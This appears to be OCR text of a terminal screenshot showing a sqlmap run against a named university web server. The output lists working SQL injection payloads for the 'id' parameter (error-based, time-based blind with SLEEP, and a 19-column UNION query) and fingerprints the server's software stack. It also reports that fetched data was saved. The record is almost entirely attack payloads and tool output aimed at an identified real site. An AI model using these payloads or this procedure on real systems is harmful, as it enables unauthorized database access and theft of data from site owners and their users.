 root@kali: ~
File Edit View Search Terminal Help
Payload: id=704 AND (SELECT 6954 FROM(SELECT COUNT(*),CONCAT(0x71627a7671,(S
ELECT (ELT(6954=6954,1))),0x717a7a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=704 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: id=-4371 UNION ALL SELECT NULL,CONCAT(0x71627a7671,0x6342647a58566b
487351,0x717a7a7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL--
---
[23:10:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0
[23:10:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.me.ncu.edu.tw'
[*] shutting down at 23:10:46
www.wooyun.org
root@kali:~#